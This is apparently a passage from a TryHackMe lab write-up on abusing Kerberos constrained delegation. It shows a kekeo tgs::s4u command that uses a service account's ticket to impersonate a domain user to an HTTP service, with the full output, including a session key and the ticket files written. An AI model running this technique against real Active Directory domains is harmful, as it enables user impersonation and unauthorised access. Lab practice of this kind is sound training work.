 kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_duncan.moran /service:http/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [3/3/2025 2:09:53 AM ; 3/3/2025 12:09:53 PM] {R:3/10/2025 2:09:53 AM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 014e1f8a4829443cfe0df70c503dcbf3da86537c0d0ef88663d5fb16ac35a412
  [s4u2self]  t1_duncan.moran
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.12.101 (auto)
  > Ticket in file 'TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'